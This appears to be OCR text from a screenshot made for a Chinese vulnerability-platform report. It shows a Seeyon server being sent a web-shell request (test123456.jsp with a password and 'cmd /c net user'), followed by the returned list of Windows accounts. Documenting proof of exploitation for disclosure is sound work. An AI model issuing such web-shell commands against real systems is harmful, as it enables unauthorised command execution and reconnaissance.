 Chrome 文件 编辑 视图 历史记录 书签 用户 窗口 帮助
seeyon/te 国家信息安全漏洞共享平台
不安全 /seeyon/test123456.jsp?pwd=asasd3344&cmd=cmd%20+/c+net%20user
\\WIN-00UJBD4AN43 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest
命令成功完成。